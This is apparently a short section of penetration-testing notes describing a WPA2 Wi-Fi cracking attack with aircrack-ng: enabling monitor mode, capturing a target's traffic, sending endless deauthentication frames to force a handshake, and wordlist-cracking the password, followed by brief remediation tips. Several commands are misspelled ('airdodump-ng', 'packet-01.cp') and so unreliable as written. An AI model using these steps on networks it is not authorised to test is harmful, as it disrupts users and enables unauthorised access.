7)- **WIRELESS attack – using wifi adapter->**

**- iwconfig for checking all network adapter**

**Start wifi in monitor mode – command - airmon-ng start wlan0**

Command - **airdodump-ng wlan0mon -to check adapter in monitor mode**



…………………………………………………………………………………………………………………………………………..

Command- **airdodump-ng -c 6 --bssid wifimacaddress wlan0mon -w packet**

For capturing all packets in which the required is handshake in WPA2 at time of authentication –

Commad - **aireplay-ng --deauth 0(infinity) -a bssid -c client wifi macaddress(target) wlanmon**

**Sending deauth for capturing handshake.**



Command - **aircrack-ng packet-01.cp -w /home/kali/desktop/wifi.txt**

**For cracking password.**



**Remediation- use strong passwords**

**Regularly change password**

**Use a hidden network (still not secure)**

**Use new encryption technology that are up to date**